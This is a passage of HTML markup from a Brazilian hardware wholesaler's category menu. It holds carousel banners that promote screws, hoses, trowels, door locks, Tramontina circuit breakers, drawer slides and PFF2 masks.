x-ref="categorybannerpagination50" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(8)"
                x-on:mouseleave="leaveCategory(8)"
            >
                <a
                    href="https://completa.com.br/produtos/parafusos-e-fixadores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/tSxrkrHL5h5uOJRwe7rXANpjOYtfubcIVOCiNfWZ.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    PARAFUSOS E FIXADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="8" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner8'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination8'], clickable: true, }, }); }); " x-ref="categorybanner8" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/XTjjz8wiRJcTOOZGoxpMBC0pFSQlKa6FS1DBheDb.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Campeão de vendas em lojas de Ferragens </p> <p class="uppercase font-black text-3xl md:text-5xl"> PARAFUSO CHIPBOARD </p> <p class="mb-2 md:mb-4"> O Parafuso Chipboard Cabeça Chata é tipo de ferragem muito utilizada no segmento moveleiro para montagem de móveis e união de chapas de madeira. </p>  <a href="https://completa.com.br/produtos/parafusos-e-fixadores/parafuso-chipboard-cabeca-chata" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination8" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(69)"
                x-on:mouseleave="leaveCategory(69)"
            >
                <a
                    href="https://completa.com.br/produtos/manipulos-e-niveladores"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/r05btxIQ3Ll1uJLXjHpwzN1G9bAhaWlAcsGgoePL.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MANÍPULOS E NIVELADORES
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="69" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner69'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination69'], clickable: true, }, }); }); " x-ref="categorybanner69" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/7BBU39q3QQ2xIJF1m4EjM9Hr1Lktd5wOhk7XE4iZ.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Chega de ruído e desgaste! </p> <p class="uppercase font-black text-3xl md:text-5xl"> Amortecedores de vibração </p> <p class="mb-2 md:mb-4"> É um tipo de acessório usado como pé nivelador em diversos maquinários com a função de minimizar ou extinguir toda vibração e impacto. Usados normalmente em compressores, fresas, centrífugas, motor de ar comprimido, entre outros. </p>  <a href="https://completa.com.br/produtos/manipulos-e-niveladores/amortecedores-de-vibracao" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Acesse a linha completa </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination69" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(965)"
                x-on:mouseleave="leaveCategory(965)"
            >
                <a
                    href="https://completa.com.br/produtos/materiais-hidraulicos"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/QDHvtApraNlYcBNVvjbIVtdPsjPIMGLsMn2XEi68.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MATERIAIS HIDRÁULICOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="965" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner965'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination965'], clickable: true, }, }); }); " x-ref="categorybanner965" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/YBO9IRikbku9hQ6QOdFQ2tHRw0E6GRRklNuxUM6j.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Várias mangueiras em um só lugar! </p> <p class="uppercase font-black text-3xl md:text-5xl"> MANGUEIRAS E ACESSÓRIOS </p> <p class="mb-2 md:mb-4"> Linha completa de Mangueiras para: Jardim, Máquina de lavar, Nível, Chuveiro e muito mais! </p>  <a href="https://completa.com.br/produtos/materiais-hidraulicos/mangueiras" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination965" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(261)"
                x-on:mouseleave="leaveCategory(261)"
            >
                <a
                    href="https://completa.com.br/produtos/ferramentas"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/qwEYYumcZLmMBENvMurs2OKk8UmP3BYrQlhU2dxV.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAMENTAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="261" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner261'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination261'], clickable: true, }, }); }); " x-ref="categorybanner261" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/tgKiFAvJpDHvV5AKqrm6LedsbPjWuP90AlR5DsXR.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Presente em toda construção </p> <p class="uppercase font-black text-3xl md:text-5xl"> COLHER DE PEDREIRO </p> <p class="mb-2 md:mb-4"> Disponível em diferentes marcas e tamanhos: Tramontina, Pacetta e Fertak </p>  <a href="https://completa.com.br/produtos/ferramentas/colher-de-pedreiro" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination261" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1)"
                x-on:mouseleave="leaveCategory(1)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/AJFIYgofLXP75vUawks8RgmysvWrZhnusoUtwRiA.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1'], clickable: true, }, }); }); " x-ref="categorybanner1" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/iTRLB7U8X33dx91henPEFS9lU0v9hkNWGsLTZzRD.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> As mais procuradas do mercado </p> <p class="uppercase font-black text-3xl md:text-5xl"> Fechaduras para porta </p> <p class="mb-2 md:mb-4"> Abasteça seu estoque com a linha completa de Fechaduras para Porta. </p>  <a href="https://completa.com.br/produtos/ferragens/fechadura" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(933)"
                x-on:mouseleave="leaveCategory(933)"
            >
                <a
                    href="https://completa.com.br/produtos/materiais-eletricos"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/EKcJfTuSVhAYa7OlCNChxiGoLwX524BraxzsaavX.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    MATERIAIS ELÉTRICOS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="933" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner933'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination933'], clickable: true, }, }); }); " x-ref="categorybanner933" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/XnQliIoQNnzurcx69LxN2hczZJzDDiNzfpDqysEX.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Qualidade para os projetos elétricos </p> <p class="uppercase font-black text-3xl md:text-5xl"> Disjuntores Tramontina </p> <p class="mb-2 md:mb-4"> Desenvolvido para garantir a segurança da instalação, ele preserva a rede elétrica e seus equipamentos em caso de sobrecarga ou curto-circuito. </p>  <a href="https://completa.com.br/produtos/materiais-eletricos/disjuntor-bipolar" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Disjuntor Bipolar </span> </a>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/WHIatCuiK2tZiE4V1lLO6TBDxwXYMseMrlAXMQHK.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Segurança na instalação </p> <p class="uppercase font-black text-3xl md:text-5xl"> Disjuntores Tramontina Unipolar </p> <p class="mb-2 md:mb-4"> Disjuntores unipolares com toda a qualidade Tramontina </p>  <a href="https://completa.com.br/produtos/materiais-eletricos/disjuntor-unipolar" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Disjuntor Unipolar </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination933" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(30)"
                x-on:mouseleave="leaveCategory(30)"
            >
                <a
                    href="https://completa.com.br/produtos/acessorios-para-vidro"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/Uu0QPJhdnjHM65ffC3kC0Tuv1yRx2pg12JiYEtMg.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ACESSÓRIOS PARA VIDRO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="30" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner30'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination30'], clickable: true, }, }); }); " x-ref="categorybanner30" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/CcRJh5auqGEdtxurJk0spdZrnvE7Kd3jp3KHjek5.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Precisa de uma “mãozinha”? </p> <p class="uppercase font-black text-3xl md:text-5xl"> SUPORTE MÃO FRANCESA </p> <p class="mb-2 md:mb-4"> Se você procura funcionalidade e resistência no suporte das prateleiras de vidro ou madeira, a mão francesa é o item certo! </p>  <a href="https://completa.com.br/produtos/acessorios-para-vidro/suporte-mao-francesa" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Veja mais! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination30" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(5)"
                x-on:mouseleave="leaveCategory(5)"
            >
                <a
                    href="https://completa.com.br/produtos/acessorios-para-moveis"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/gtUEX3nVMdGTDaCYJHQoltObQiaSxjxJ6NaINgWq.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ACESSÓRIOS PARA MÓVEIS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="5" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner5'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination5'], clickable: true, }, }); }); " x-ref="categorybanner5" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/2OSLoHOa2b0AUeft5Tfn7un6ajpqxkEeVEd2SJrV.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> Qualidade em cada acessório! </p> <p class="uppercase font-black text-3xl md:text-5xl"> TRILHO TELESCÓPICO FGVTN </p> <p class="mb-2 md:mb-4"> Deslizamento firme e suave em todos as corrediças para gaveta. Das linhas Tradicionais até as especiais com abertura slow motion e one touch. </p>  <a href="https://completa.com.br/produtos/acessorios-para-moveis/trilho-telescopico-fgvtn" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira! </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination5" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1124)"
                x-on:mouseleave="leaveCategory(1124)"
            >
                <a
                    href="https://completa.com.br/produtos/calco-para-telha"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    CALÇO PARA TELHA
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1124" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1124'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1124'], clickable: true, }, }); }); " x-ref="categorybanner1124" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1124" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1080)"
                x-on:mouseleave="leaveCategory(1080)"
            >
                <a
                    href="https://completa.com.br/produtos/colas"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/kUF4zsiCTTDM9D6KNCiekwo9jjBd7vSsRQ6W6BxX.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    COLAS
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1080" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1080'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1080'], clickable: true, }, }); }); " x-ref="categorybanner1080" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1080" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1061)"
                x-on:mouseleave="leaveCategory(1061)"
            >
                <a
                    href="https://completa.com.br/produtos/epis"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/fnc29aNuyP991FzZMEX42GhmoJeCcX1Zxk9Lv2MI.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    EPI&#039;S
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1061" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1061'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1061'], clickable: true, }, }); }); " x-ref="categorybanner1061" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url(https://completa-web-production.s3.amazonaws.com/banners/w63uKiGJXan6lqiNF2emnHX7xYNIFUiml74Pwqd1.webp)' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> A mais eficiente contra Covid-19 </p> <p class="uppercase font-black text-3xl md:text-5xl"> MASCÁRA PFF2 CONCHA </p> <p class="mb-2 md:mb-4"> Equivalente a N95, as máscaras PFF2 são capazes de filtrar até 95% das impurezas. </p>  <a href="https://completa.com.br/produto/mascara-descartavel-concha-3m-8801-pff2" class="uppercase inline-block border py-3 px-8 border-orange-600 text-orange-600 font-semibold hover:border-orange-600 hover:text-orange-600 hover:bg-gray-200" style="transition: all .3s;" > <span> Confira </span> </a>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1061" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1133)"
                x-on:mouseleave="leaveCategory(1133)"
            >
                <a
                    href="https://completa.com.br/produtos/espuma-vedacao-ar-condicionado"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa.com.br/img/icon_completa-cinza-alt.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    ESPUMA VEDAÇÃO AR CONDICIONADO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1133" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
                        <div x-title="categoryBannerCarousel" x-data x-init=" $nextTick(() => { new Swiper($refs['categorybanner1133'], { centeredSlides: true, loop: true, autoplay: { delay: 4000, disableOnInteraction: false, }, pagination: { el: $refs['categorybannerpagination1133'], clickable: true, }, }); }); " x-ref="categorybanner1133" class="swiper" > <div class="swiper-wrapper">  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  <div class="text-gray-700 h-full bg-gray-50 swiper-slide" style="background-position: right center; background-repeat: no-repeat; background-size: contain;" x-bind:style="{ backgroundImage: 'url()' }" > <div class="flex items-stretch h-full"> <div class="w-1/2 p-4 text-left self-center"> <p class="uppercase text-xs md:text-base"> COMPRAR NA COMPLETA SÃO MUITAS </p> <p class="uppercase font-black text-3xl md:text-5xl"> VANTAGENS </p> <p class="mb-2 md:mb-4"> Envio imediato, frete subsidiado e flexibilidade nas negociações com nossos vendedores para atender suas necessidades! </p>  </div> </div> </div>  </div> <div x-ref="categorybannerpagination1133" class="swiper-pagination"></div> </div>                     </div>
                </div>
            </li>
                    <li
                class="bg-white hover:bg-gray-200"
                style="width: 296px"
                x-on:mouseover="hoverCategory(1056)"
                x-on:mouseleave="leaveCategory(1056)"
            >
                <a
                    href="https://completa.com.br/produtos/ferragens-para-artesanato"
                    class="text-gray-700 hover:text-gray-900 px-2 py-2 block mx-2 border-b-2"
                    style="border-width: 0 0 1px;"
                >
                    <img
                        src="https://completa-web-production.s3.amazonaws.com/categories/vjn5j9Wt2VI05WsFuXSJSaFUgtzUnzUohfpOIfDe.png"
                        alt=""
                        class="w-6 mr-2 inline"
                    >
                    FERRAGENS PARA ARTESANATO
                </a>
                <!-- banner de cada categoria -->
                <div x-ref="1056" class="bg-gray-50 shadow subCategoriesDesktop hidden">
                    <div class="flex flex-wrap overflow-hidden w-full h-full">
